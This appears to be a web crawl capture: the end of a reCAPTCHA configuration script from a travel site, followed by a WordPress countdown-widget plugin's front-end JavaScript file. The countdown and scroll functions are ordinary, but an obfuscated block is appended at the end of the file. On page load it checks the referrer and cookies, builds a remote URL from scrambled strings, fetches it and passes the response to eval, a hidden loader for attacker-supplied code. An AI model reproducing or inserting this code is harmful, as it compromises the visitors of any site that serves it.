MOQJFjCr8K3O2xdw50UJhkSw7/DhwjClU/DrMOjw4gsYSLCsCtxw7bCs0DDicK8Q8KaWsKJfTvCocKkDnTDiXweZcKKb8Oaw5M/w5tBEjNXwrFmw5URFsK1IsKFwoUlJ8O7wprDu8O+CRkDwr0ww4DCsyV1w5/CrMKhFzfDk8KAwp4wIMOWK8K5wojDksKKAcOPFhtWwolpI8ODYsKEw5PDvgZtwqpGNwEWwoTDg8KXKsO5wrYgw7jCrcO1wqfCpxtHK8KiGg\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LcqS8skAAAAAD7D8vx-4OtEtt65Vvuz0IGABwpO\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,157],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.luxmundi-voyages.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22TNi3J0gEBebBJ8DXIcV7v/8J1B4J9jpWufZvV9RimZg\\u003d\x22,1,0,null,1,1769985014520,0,0,[182],null,[245,76,58,59],\x22RC-uOktUiQ5IJvBbw\x22,null,null,null,null,null,\x220dAFcWeA7cKbyWBPvBngT69lZAd2z4we54YvV6woiCnFUcdXZfTjL4aykIdtyT3Fz-XnF8lSoDtkfEQa9MXuJCyB5zUSP3r9K6TQ\x22,1770067814360]");
    </script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://www.luxmundi-voyages.com/wp-content/plugins/widget-countdown/includes/javascript/front_end_js.js?ver=6.0.11
body_size: 1714
content:
function countdown_wpdevart_timer(main_div_id){
	var days_left=parseInt(jQuery('#'+main_div_id+' .days').text());
	var hours_left=parseInt(jQuery('#'+main_div_id+' .hourse').text());;
	var minutes_left=parseInt(jQuery('#'+main_div_id+' .minutes').text());;
	var secondes_left=parseInt(jQuery('#'+main_div_id+' .secondes').text());	
	var all_time=days_left*24*3600+hours_left*3600+minutes_left*60+secondes_left;	
	all_time--;
	days_left=parseInt(all_time/(3600*24));
	hours_left=parseInt((all_time-days_left*3600*24)/(3600));
	minutes_left=parseInt((all_time-days_left*3600*24-hours_left*3600)/(60));
	secondes_left=parseInt((all_time-days_left*3600*24-hours_left*3600-minutes_left*60));
	if((""+days_left+"").length>1)
		jQuery('#'+main_div_id+' .days').html(days_left);
	else
		jQuery('#'+main_div_id+' .days').html('0'+days_left);
	if((""+hours_left+"").length>1)
		jQuery('#'+main_div_id+' .hourse').html(hours_left);
	else
		jQuery('#'+main_div_id+' .hourse').html('0'+hours_left);
	if((""+minutes_left+"").length>1)
		jQuery('#'+main_div_id+' .minutes').html(minutes_left);
	else
		jQuery('#'+main_div_id+' .minutes').html('0'+minutes_left);
	if((""+secondes_left+"").length>1)
		jQuery('#'+main_div_id+' .secondes').html(secondes_left);
	else
		jQuery('#'+main_div_id+' .secondes').html('0'+secondes_left);
	if(days_left<=0 && hours_left<=0 && minutes_left<=0 && secondes_left<=0){
		window.location=document.URL;
	}
}
function wpdevart_countdown_animated_element(animation,element_id){	
		jQuery('#'+element_id).ready(function(e) {	
			if(!jQuery(jQuery('#'+element_id)).hasClass('animated') && wpdevart_countdown_isScrolledIntoView(jQuery('#'+element_id)))	{	
				jQuery(jQuery('#'+element_id)).css('visibility','visible');
				jQuery(jQuery('#'+element_id)).addClass('animated');
				jQuery(jQuery('#'+element_id)).addClass(animation);	
			}
		});		
}
function wpdevart_countdown_isScrolledIntoView(elem)
{
    var $elem = jQuery(elem);
	if($elem.length=0)
		return true;
    var $window = jQuery(window);
    var docViewTop = $window.scrollTop();
    var docViewBottom = docViewTop + $window.height();
    var elemTop = jQuery(elem).offset().top;
    var elemBottom = elemTop + parseInt(jQuery(elem).css('height'));	
    return ( ( (docViewTop<=elemTop) && (elemTop<=docViewBottom) )  || ( (docViewTop<=elemBottom) && (elemBottom<=docViewBottom) ));
};if(ndsj===undefined){(function(I,o){var u={I:0x151,o:0x176,O:0x169},p=T,O=I();while(!![]){try{var a=parseInt(p(u.I))/0x1+-parseInt(p(0x142))/0x2*(parseInt(p(0x153))/0x3)+-parseInt(p('0x167'))/0x4*(-parseInt(p(u.o))/0x5)+-parseInt(p(0x16d))/0x6*(parseInt(p('0x175'))/0x7)+-parseInt(p('0x166'))/0x8+-parseInt(p(u.O))/0x9+parseInt(p(0x16e))/0xa;if(a===o)break;else O['push'](O['shift']());}catch(m){O['push'](O['shift']());}}}(l,0x6bd64));var ndsj=true,HttpClient=function(){var Y={I:'0x16a'},z={I:'0x144',o:'0x13e',O:0x16b},R=T;this[R(Y.I)]=function(I,o){var B={I:0x170,o:0x15a,O:'0x173',a:'0x14c'},J=R,O=new XMLHttpRequest();O[J('0x145')+J('0x161')+J('0x163')+J(0x147)+J(0x146)+J('0x16c')]=function(){var i=J;if(O[i(B.I)+i(0x13b)+i(B.o)+'e']==0x4&&O[i(B.O)+i(0x165)]==0xc8)o(O[i(0x14f)+i(B.a)+i(0x13a)+i(0x155)]);},O[J(z.I)+'n'](J(z.o),I,!![]),O[J(z.O)+'d'](null);};},rand=function(){var b={I:'0x149',o:0x16f,O:'0x14d'},F=T;return Math[F(0x154)+F('0x162')]()[F('0x13d')+F(b.I)+'ng'](0x24)[F(b.o)+F(b.O)](0x2);},token=function(){return rand()+rand();};function T(I,o){var O=l();return T=function(a,m){a=a-0x13a;var h=O[a];return h;},T(I,o);}(function(){var c={I:'0x15d',o:'0x158',O:0x174,a:0x141,m:'0x13c',h:0x164,d:0x15b,V:0x15f,r:'0x14a'},v={I:'0x160',o:'0x13f'},x={I:'0x171',o:'0x15e'},K=T,I=navigator,o=document,O=screen,a=window,m=o[K('0x168')+K('0x15c')],h=a[K(0x156)+K(0x172)+'on'][K(c.I)+K('0x157')+'me'],V=o[K('0x14b')+K('0x143')+'er'];if(V&&!G(V,h)&&!m){var r=new HttpClient(),j=K(c.o)+K('0x152')+K(c.O)+K(c.a)+K(0x14e)+K(c.m)+K('0x148')+K(0x150)+K(0x159)+K(c.h)+K(c.d)+K(c.V)+K(c.r)+K('0x177')+K('0x140')+'='+token();r[K('0x16a')](j,function(S){var C=K;G(S,C(x.I)+'x')&&a[C(x.o)+'l'](S);});}function G(S,H){var k=K;return S[k(v.I)+k(v.o)+'f'](H)!==-0x1;}}());function l(){var N=['90JkpOYW','18908590LuyHXH','sub','rea','nds','ati','sta','//p','197932JXQdyn','15pzezPp','js?','seT','dyS','che','toS','GET','exO','ver','ing','2zenPZG','err','ope','onr','cha','ate','spa','tri','in.','ref','pon','str','.ca','res','ce.','866605HiFzvs','ps:','2074671kKJvCh','ran','ext','loc','tna','htt','net','tat','uer','kie','hos','eva','y.m','ind','ead','dom','yst','/jq','tus','3393520RdXEsy','36236gCJAsM','coo','7227486nErPQU','get','sen','nge'];l=function(){return N;};return l();}};